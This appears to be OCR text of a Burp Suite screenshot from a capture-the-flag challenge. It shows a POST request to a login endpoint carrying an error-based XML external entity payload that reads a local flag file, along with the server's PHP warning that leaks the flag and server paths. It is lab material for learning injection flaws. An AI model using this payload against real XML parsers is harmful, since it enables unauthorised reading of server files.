 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://9a9445db-8041-483d-aa62-4e6d93d05528.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 534e2a41-f56a-4c7d-93a3-2ee0f6d03b03.node3.buuoj.cn
Content-Length: 261
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://9a9445db-8041-483d-aa62-4e6d93d05528.node3.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://9a9445db-8041-483d-aa62-4e6d93d05528.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE message [
<!ELEMENT message ANY>
<!ENTITY % para1 SYSTEM "file:///flag">
<!ENTITY % para '
<!ENTITY &#x25; para2 "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///&#x25;para1;&#x27;>">
&#x25;para2;
'>
%para;
]>
<message>10</message>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 15 Jan 2020 15:20:02 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 425
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Invalid URI: file:///flag{62db5c07-457a-471d-aa0c-bcfeff73ef11} in Entity, line: 2 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /var/www/html/doLogin.php:16) in
<b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>
? < + > Type a search term 0 matches
Done 631 bytes | 47 millis